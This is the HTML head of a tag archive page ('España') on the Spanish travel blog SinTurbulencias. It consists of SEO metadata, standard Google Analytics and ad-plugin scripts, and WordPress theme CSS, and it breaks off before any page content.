

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinturbulencias.com/tag/espana/
body_size: 23420
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/FAVICON.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>España archivos - SinTurbulencias</title>
	<link rel="canonical" href="https://www.sinturbulencias.com/tag/espana/" />
	<link rel="next" href="https://www.sinturbulencias.com/tag/espana/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="España archivos - SinTurbulencias" />
	<meta property="og:url" content="https://www.sinturbulencias.com/tag/espana/" />
	<meta property="og:site_name" content="SinTurbulencias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sinturbulencias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sinturbulencias.com/tag/espana/","url":"https://www.sinturbulencias.com/tag/espana/","name":"España archivos - SinTurbulencias","isPartOf":{"@id":"https://www.sinturbulencias.com/#website"},"primaryImageOfPage":{"@id":"https://www.sinturbulencias.com/tag/espana/#primaryimage"},"image":{"@id":"https://www.sinturbulencias.com/tag/espana/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2022/12/ibiza-y-mallorca_-01.png","breadcrumb":{"@id":"https://www.sinturbulencias.com/tag/espana/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/tag/espana/#primaryimage","url":"https://www.sinturbulencias.com/wp-content/uploads/2022/12/ibiza-y-mallorca_-01.png","contentUrl":"https://www.sinturbulencias.com/wp-content/uploads/2022/12/ibiza-y-mallorca_-01.png","width":561,"height":401},{"@type":"BreadcrumbList","@id":"https://www.sinturbulencias.com/tag/espana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.sinturbulencias.com/"},{"@type":"ListItem","position":2,"name":"España"}]},{"@type":"WebSite","@id":"https://www.sinturbulencias.com/#website","url":"https://www.sinturbulencias.com/","name":"SinTurbulencias","description":"Blog de viajes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sinturbulencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed" href="https://www.sinturbulencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed de los comentarios" href="https://www.sinturbulencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Etiqueta España del feed" href="https://www.sinturbulencias.com/tag/espana/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SINTURBU"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.sinturbulencias.com\/tag\/espana\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SINTURBU',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-SINTURBU', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- www.sinturbulencias.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="sintu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sinturbulencias.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sinturbulencias.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffdd08;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-core.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-meta-overlaid-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-meta-overlaid.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/ascend.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.sinturbulencias.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
